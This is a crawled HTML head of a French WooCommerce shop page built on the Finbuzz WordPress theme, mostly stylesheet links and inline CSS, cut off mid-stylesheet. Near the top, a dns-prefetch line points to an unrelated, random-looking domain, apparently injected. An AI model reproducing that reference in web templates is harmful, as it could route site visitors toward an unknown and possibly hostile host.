

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entendez-voir.fr/shop/
body_size: 27050
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Finbuzz WordPress Business Theme">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Shop &#8211; Entendez &#8211; voir</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Entendez - voir &raquo; Flux" href="https://entendez-voir.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Entendez - voir &raquo; Flux pour Produits" href="https://entendez-voir.fr/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://entendez-voir.fr/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.12'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://entendez-voir.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--finbuzz-primary: #fa360a;--wp--preset--color--finbuzz-secondary: #ff5e17;--wp--preset--color--finbuzz-button-dark-gray: #111111;--wp--preset--color--finbuzz-button-light-gray: #a5a5a5;--wp--preset--color--finbuzz-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--finbuzz-gradient-color: linear-gradient(to right,#ff5e17,#fa360a);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='finbuzz-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C400%7CSource+Sans+Pro%3A400%2C500%2C600%2C700%2Cnormal&#038;subset=latin&#038;display=fallback&#038;ver=2.1.4'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/bootstrap.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='flaticon-finbuzz-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/fonts/flaticon-finbuzz/flaticon.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/magnific-popup.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/font-awesome.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/animate.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-default-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/default.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-elementor-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/elementor.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-rt-animate-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/rt-animate.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-style-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/style.css?ver=2.1.4'  media='all' />
<style id='finbuzz-style-inline-css' >
	
	.entry-banner {
					background-image: url(https://entendez-voir.fr/wp-content/themes/finbuzz/assets/img/banner.png);
			background-repeat: no-repeat;
			background-size: cover;
			background-position:bottom;
			}

	.content-area {
		padding-top: 120px; 
		padding-bottom: 120px;
	}
		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
		.error-page-area .error-page-content {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=finbuzz-style-inline-css */
</style>
<style id='finbuzz-dynamic-inline-css' >
body{ --rt-primary-color: #eaa627; --rt-secondary-color: #ffa996; }  @media ( min-width:1400px ) { .container {  max-width: 1170px!important; } } a { color: #eaa627; }  .primary-color { color: #eaa627; } .secondary-color { color: #ffa996; }  .site-header .site-branding a img, .rt-sticky .site-branding .dark-logo img{  max-width: 190px; } .mean-container .mean-bar img {  max-width: 170px; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Source Sans Pro', sans-serif; font-weight : 700; } h1 { font-size: 46px; line-height: 50px; font-style: normal; } h2 { font-size: 36px; line-height: 44px; font-style: normal; } h3 { font-size: 28px; line-height: 36px; font-style: normal; } h4 { font-size: 22px; line-height: 32px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 14px; line-height: 24px; font-style: normal; } .topbar-style-2 .header-top-bar, .topbar-style-3 .header-top-bar{ background-color: #eaa627; }  .topbar-left .header-button a, .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn { color: #ffffff; } .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn, .header-style-2 .header-top-right li .header-right-button .header-btn, .accordion-style-3 .accordion-button.collapsed:before, .header-style-4 .info-wrap .header-right-button a{ background-image: linear-gradient(to right, #ff5e17 , #eaa627); } .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn:hover, .header-style-2 .header-top-right li .header-right-button .header-btn:hover, .header-style-4 .info-wrap .header-right-button a:hover, .header-style-4 .info-wrap .header-right-button a:hover { background-image: linear-gradient(to right, #eaa627 , #ff5e17); } .mobile-top-bar .header-social li a:hover, .header-style-9 .header-area .header-right .info-wrap li .header-right-button a, .topbar-style-4 .tophead-right .header-button:after{ background:#eaa627} .topbar-right ul .topbar-social a:hover, .topbar-left .header-button a i, .header-style-2 .header-top .header-top-middle .header-button a i, .header-style-4 .info-wrap .search-btn i:hover{ color:#eaa627} .mobile-top-bar .header-button a{ background-image: linear-gradient(to right, #ff5e17 , #eaa627); } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i{ color:#eaa627} .header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon:hover, .header-style-9 .header-area .header-right .info-wrap li.search-btn a:hover{ background-color:#eaa627; }  .header-style-1.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-2.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-5.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-2.trheader .additional-menu-area span.side-menu-trigger span::before, .header-style-3.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-3.trheader .additional-menu-area span.side-menu-trigger span::before, .header-style-1.trheader .additional-menu-area span.side-menu-trigger span::before { background-color: #ffffff; }   .header-style-6.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-7.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-8.trheader .header-menu .additional-menu-area span.side-menu-trigger span {  border-color: #ffffff; } .header-style-6.trheader .header-icon-area:before, .header-style-7.trheader .header-icon-area:before, .header-style-8.trheader .header-icon-area:before {  background:#ffffff; } .header-style-1 .info-wrap li.search-btn i:before, .header-style-3 .info-wrap li.search-btn i:before, .header-style-2 .menu-wrap .info-wrap .header-icon-area .search-icon i, .main-navigation .menu .menu-item-has-children:after, .header-style-4 .info-wrap .search-btn i, .header-style-6 .header-icon-area .search-icon a i, .header-style-5 .menu-full-wrap .info-wrap .search-icon a, .header-style-7 .info-wrap .info .info-text i, .header-style-7 .cart-area .cart-trigger-icon, .header-style-7 .header-icon-area .search-icon a, .header-style-8 .cart-area .cart-trigger-icon, .cart-area .cart-trigger-icon, .header-style-8 .info-wrap .header-3-right .header-button i, .header-style-9 .info-wrap .search-btn i, .header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon, .header-style-8 .header-style-8-menu .menu-wrap .info-wrap .header-icon-area .search-icon a i { color:#dd3333; }  .header-style-10 .header-area .header-right .search-icon svg path{  stroke: #dd3333 } .trheader .header-icon-area:before, .header-style-1.trheader .info-wrap .search-btn i:before, .header-style-4.trheader .info-wrap .search-btn i, .trheader.cart-area .cart-trigger-icon, .trheader.header-style-5 .info-wrap .cart-area .cart-trigger-icon, .header-style-3.trheader .info-wrap .search-btn i:before, .header-style-2.trheader .menu-wrap .info-wrap .header-icon-area .search-icon i, .header-style-1.trheader ul.info-wrap .header-number .media .item-icon, .trheader .header-top-right li .media .item-icon, .header-style-8.trheader .cart-area .cart-trigger-icon, .trheader.header-style-5 .menu-full-wrap .info-wrap .search-icon a, .header-style-6.trheader .header-icon-area .search-icon a i, .header-style-7.trheader .header-icon-area .search-icon a, .header-style-7.trheader .cart-area .cart-trigger-icon, .header-style-7.trheader .info-wrap .info .info-text i, .header-style-10.trheader .header-area .header-right .cart-area .cart-trigger-icon, .header-style-8.trheader .info-wrap .header-3-right .header-button i, .header-style-8.trheader .header-style-8-menu .menu-wrap .info-wrap .header-icon-area .search-icon a i { color:#ffffff; }  .header-style-10.trheader .header-area .header-right .search-icon svg path{  stroke: #ffffff; } .header-style-7 .menu-layout7, .header-style-8 .header-style-8-menu .menu-wrap, .rt-sticky .header-style-8-menu { background-color:#eaa627; } .header-style-8.trheader .header-area .header-menu.rt-sticky{ background:transparent; box-shadow:none } .header-style-7 .menu-layout7.rt-sticky { background: rgba(234, 166, 39, 0.95); } .trheader.header-style-7 .menu-layout7.rt-sticky{ background: rgba(234, 166, 39, 0.95); } .header-style-8 .header-top-8-wrap .header-info-wrap i{ color:#eaa627; } .site-header .main-navigation nav ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 16px; line-height: 22px; font-weight : normal;  font-style: normal; } .site-header .main-navigation ul li.mega-menu ul:after { background:#fea85d; } .site-header .main-navigation ul li ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 15px; line-height: 22px;  color: #000000; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 15px; line-height: 22px; font-weight : normal; font-style: normal; }  .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation nav > ul > li ul.sub-menu li:hover a,  .rt-slide-nav .offscreen-navigation li:hover > a {  color: #fea85d; } .rt-slide-nav .offscreen-navigation ul li:hover > a:before{  background-color: #fea85d; }  .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-5 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-6 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .rt-sticky .main-navigation ul.menu > li.current-menu-item > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover{ color: #fea85d; } .site-header .main-navigation nav ul li a.active, .header-style-7 .site-header .main-navigation nav > ul > li > a:hover, .header-style-8 .site-header .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .main-navigation nav > ul > li.current-menu-item > a, .header-style-8 .site-header .main-navigation nav > ul > li.current-menu-item > a{  color: #fea85d; } .trheader .site-header .main-navigation .menu > li > a, .header-style-1.trheader ul.info-wrap .header-number .media .media-body .item-label, .header-style-1.trheader ul.info-wrap .header-number .media .media-body .item-number, .trheader .header-top-middle .item-paragraph, .header-style-5.trheader .header-number .media .media-body a, .header-style-5.trheader .header-number .media .media-body .item-label, .header-style-2.trheader .header-top .header-top-middle .header-button a, .header-style-2.trheader .header-top-right li .media .media-body .item-label, .header-style-7 .header-menu .info-wrap .info-text a, .header-style-8.trheader .header-top-8-wrap .header-info-wrap span, .header-style-8.trheader .header-top-8-wrap .header-info-wrap a, .header-style-2.trheader .header-top-right li .media .media-body a{ color: #010101; } .trheader .main-navigation .menu .menu-item-has-children:after{ color:#010101; } .header-style-4 .info-wrap .search-btn i:hover{ color: #eaa627; } .header-style-1 .site-header .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .main-navigation nav > ul > li > a:hover, .header-style-5 .site-header .main-navigation nav > ul > li > a:hover, .header-style-6 .site-header .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .main-navigation nav > ul > li > a:hover, .header-style-8 .site-header .main-navigation nav > ul > li > a:hover { color: #fea85d; } .site-header .main-navigation ul.menu > li.current-menu-item > a::before{ background-color: #fea85d; } .site-header .main-navigation ul li ul li a { color: #000000; } .additional-menu-area .sidenav-social span a:hover i, .additional-menu-area .sidenav ul li a:hover, .additional-menu-area .sidenav .closebtn{ color: #eaa627; } .header-style-5.trheader .header-area .header-menu.rt-sticky{ background:#eaa627; } .header-style-5 .header-area .header-menu.rt-sticky{ background:#eaa627; } .site-header .main-navigation ul li ul li, .site-header .main-navigation ul li ul{ background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li:hover { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li:hover:after{ color:#111111; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover, .site-header .main-navigation ul li ul li a:hover:before, .site-header .main-navigation ul li ul li a::before { color: #eaa627; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #eaa627; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #000000} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:hover:before { color: #eaa627; } .site-header .main-navigation ul li ul:after, .site-header .main-navigation ul li.mega-menu > ul:after { background:#eaa627; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eaa627; } .mean-container a.meanmenu-reveal span { background-color: #eaa627; } .mean-container .mean-bar {  border-color: #eaa627; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #fea85d; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #eaa627; } .header-style-1 ul.info-wrap .header-number .media .item-icon { color: #eaa627; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #fea85d; } .site-header .search-box .search-text { border-color: #eaa627; } .header-style-1 .site-header .header-top .icon-left { border-color: #ffa996; } .header-style-1.trheader .rt-sticky ul.info-wrap .header-number .media .item-icon { color:#eaa627} .header-style-1 .menu-wrap .main-navigation .menu li.current-menu-item > a, .site-header .rt-sticky .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current-menu-item > a { color: #fea85d; } .rt-sticky-menu-wrapper { border-color: #eaa627} .header-style-6.trheader .header-area .header-menu.rt-sticky{ background-color:#eaa627; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ebebeb; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #eaa627; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #a6a6a6; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #eaa627; } .entry-banner:after {   background: rgba(0, 0, 0, 0); } .entry-banner .entry-banner-content { padding-top: 50px; padding-bottom: 40px; }  a.scrollup { background-color: #eaa627; } a.scrollup:hover { color: #eaa627; } .footer-top-area { background-color: #ffffff;  }  .footer-area .widgettitle:after, .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button{ background-color: #eaa627; } .footer-area .widgettitle:before{ background-color: #ffa996; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #eaa627; } .rt-box-title-1 span { border-top-color: #eaa627; } .footer-area .rt_footer_social_widget .footer-social li a:hover{ background:#eaa627; }  .widget_finbuzz_download .download-list .item .item-icon2 a, .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::after, .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::before { background:#eaa627; } .sidebar-widget-area .widget ul li a:hover { color: #eaa627; } .sidebar-widget-area .widget ul li:before, .blog-date:after, .sidebar-widget-area .widget h3.widgettitle::after { background:#eaa627; } .rt-post-box .post-box-style .media .media-body ul li a, .post-box-style .post-box-date ul li i, .post-box-style .media-body 